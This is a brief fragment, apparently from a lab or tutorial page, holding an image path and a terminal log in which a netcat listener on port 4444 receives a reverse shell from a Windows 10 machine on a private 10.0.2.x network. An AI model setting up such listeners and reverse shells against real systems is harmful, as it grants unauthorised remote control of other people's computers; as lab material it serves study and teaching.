 └─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.4] 49581
Microsoft Windows [Versi�n 10.0.10240]
(c) 2015 Microsoft Corporation. Todos los derechos reservados.
C:\Users\Daniel Mascarilla\Desktop\netcat-1.11>